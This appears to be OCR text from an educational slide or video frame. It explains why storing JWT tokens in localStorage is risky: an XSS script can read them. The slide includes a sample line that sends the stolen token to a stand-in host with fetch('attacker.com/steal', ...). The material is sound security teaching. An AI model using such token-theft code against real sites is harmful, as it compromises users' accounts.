 Where You Store Your Tokens
Actually Matters
localStorage
JWT stored client-side.
Easy to access and use.
localStorage.getItem('token')
XSS Attack
Any JavaScript can
access localStorage.
const token =
localStorage.getItem('token')
Token Stolen
Authentication fully
compromised.
fetch('attacker.com/steal',
{body: token})
One XSS vulnerability = Your entire auth system exposed
One of the most common vulnerabilities in production apps — let me show you exactly what
the issue is